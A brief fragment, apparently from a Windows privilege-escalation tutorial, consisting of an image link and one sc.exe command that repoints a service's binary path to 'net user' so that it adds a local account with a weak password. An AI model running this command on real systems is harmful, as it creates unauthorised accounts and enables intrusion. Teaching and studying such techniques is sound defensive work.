 sc.exe config "BadPath" binpath= "net user stillVulnerable Password1 /add"